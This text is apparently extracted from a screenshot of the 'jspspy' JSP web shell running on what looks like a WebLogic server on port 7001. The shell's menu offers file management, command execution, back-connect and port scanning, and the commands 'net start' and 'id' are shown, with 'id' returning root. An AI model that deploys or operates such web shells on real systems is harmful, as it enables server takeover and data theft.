 :7001/jspspy/jspspy.jspx
应用 Hacksearch everycms 古董 养花 一些网站 文件夹 临时 离别歌 - 学习|分享|C 小密圈 Google 翻译
:7001 (172.18.0.2) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File |
Execute Program »
Parameter
cmd.exe /c net start > /root/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_ Execute
Execute Shell »
Parameter
id Execute
uid=0(root) gid=0(root) groups=0(root)
Don't break my heart~